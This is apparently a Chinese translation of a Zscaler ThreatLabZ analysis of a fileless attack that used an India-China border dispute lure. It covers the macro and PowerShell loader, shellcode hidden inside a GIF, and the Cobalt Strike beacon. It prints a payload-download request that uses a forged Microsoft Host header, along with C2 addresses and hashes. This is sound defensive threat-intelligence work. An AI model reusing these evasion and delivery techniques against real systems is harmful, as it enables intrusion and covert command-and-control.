导语:恶意攻击者随时准备利用时事来最大程度地提高攻击的成功率,Zscaler ThreatLabZ团队最近获取到了一个攻击样本,试图利用当前的中印边境争端诱使受害者打开附加的恶意文档。

恶意攻击者随时准备利用时事来最大程度地提高攻击的成功率,Zscaler ThreatLabZ团队最近获取到了一个攻击样本,试图利用当前的中印边境争端诱使受害者打开附加的恶意文档。

关键点

· 该攻击是无文件的,因为没有在磁盘上写入任何payload,也没有建立持久性。

· Shellcode与命令和控制(C&C)服务器通信下载Shellcode时使用伪造的HTTP主机字段。

· 用 DKMC框架使用隐写术将通信隐藏。

· 使用可扩展的C&C配置文件使用Cobalt Strike传输。

https://github.com/Mr-Un1k0d3r/DKMC

0x01 恶意文档

攻击者将恶意诱饵文件打包为电子邮件附件发送给了受害者,该文件名为“ 印中边境冲突.doc”,其中包含印度时报有关同一主题的文章。





图1:此攻击的感染流程。

该文件包含一行内容,内容为“东南亚安全研究员对地缘战略的分析”,表明目标可能是东南亚的安全研究员。

图2:包含文章的恶意文档。

有趣的是,该文档包含损坏的宏代码,这使我们相信该文档是使用某种自动化的宏模糊处理工具而匆忙编译的,没有经过适当的测试。

尽管宏已损坏,但我们仍能够使用静态分析提取PowerShell命令,有基本的代码混淆,只需要减去4即可解密PowerShell命令。

图3:宏命令解密函数。



base64解码后,PowerShell命令的一部分如下所示:

图4:PowerShell代码的一部分,用于运行Shellcode。

DKMC框架中几乎所有准确的代码都用于运行嵌入式base64编码的shellcode。PowerShell脚本旨在仅在32位模式下运行shellcode。它使用命令int指针大小(在64位进程上为8字节[64bits])检查PowerShell脚本是否与64位PowerShell进程一起运行 。在这种情况下,它将尝试以Shellcode注入脚本代码作为参数以32位模式运行PowerShell。

0x02 注入的shellcode

该shellcode在执行时会下载另一个具有有效GIFHeader的shellcode,再次从DKMC借用了一种技术。有趣的是,在这种情况下,此shellcode使用伪造的HTML主机Header和预定义的User-Agent字段,以通过HTTPS从C&C IP下载GIF payload。



图5:指令开头的shellcode。

C&C IP:47.240.73.77

请求示例:

GET /avatar_32px.jpg HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko Host: update.windows.microsoft.com Connection: Keep-Alive Cache-Control: no-cache

0x03 下载的payload





该GIF文件紧随GIF magic字节[在这种情况下为“ GIF89a”,也是有效的汇编指令)之后,包含Shellcode,后跟经过XOR加密的payload。Shellcode解密并执行此payload,该payload确实是Cobalt Strike生成的。

图6:解密前的shellcode和payload。

图7:解密后的shellcode和payload。

beacon配置为指向以下C&C地址“ userimage8.360doc.com,/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books”以及相同的主机字段和用户代理。

在另一个实例中,我们发现了一个.NETpayload,它使用MD5解密后将经过RSA加密的payload注入到notepad.exe文件中:9c2ee383d235a702c5ad70b1444efb4d

在这种情况下,beacon payload是从https://114.67.110[.]37/QBah下载的。除了C&C地址外,shellcode和其他payload是相似的。值得注意的是,两个beacon DLL使用了基于360doc.com的C&C,并且两者中的水印完全相同:305419896。

由于Cobalt Strike是红队的商业工具,我们不了解其技术细节。

0x04 分析总结

截至目前,我们还不能足够有把握地将此攻击归因于特定APT组织。但是,我们观察到OceanLotus组织使用了DKMC,Cobalt Strike和fileless payload。但是,将shellcode写入GIF Header这种手法在之前的攻击中并未发现过。另一方面,在beacon配置中找到的水印值(305419896)也已被 Trickbot Group使用。

APT攻击者总是试图找到方法将恶意数据来融入常规流量。在这种情况下。他们正在使用SSL / TLS连接并将主机Header设置为合法的Microsoft网站。我们在之前的博客中介绍的一种逃避技巧是使用FakeTLS Header。



0x05 MITRE ATT&CK TTP 映射

注意:上面的TTP列表包含活动期间观察到的TTP,因为“Cobalt Strike”beacon具有更多功能,完整的技术列表可以在这里找到。

https://attack.mitre.org/software/S0154/

0x06 IOCs

Hashes

db89750a7fab01f50b1eefaf83a00060 bd665cd2c7468002f863558dbe110467 d8aa162bc3e178558c8829df189bff88 9c2ee383d235a702c5ad70b1444efb4d 6208516f759accb98f967ff1369c2f72 9632bec3bf5caa71d091f08d6701d5d8 a7662d43bb06f31d2152c4f0af039b6e 5cd9b0858b48d87b9622da8170ce8e5d

Network IOCs

47.240.73[.]77 114.67.110[.]37 userimage8.360doc[.]com image91.360doc[.]com welcome.toutiao[.]com

附录文件请参照原文。

本文翻译自:https://www.zscaler.com/blogs/research/targeted-attack-leverages-india-china-border-dispute-lure-victims如若转载,请注明原文地址:

如有侵权请联系:admin#unsafe.sh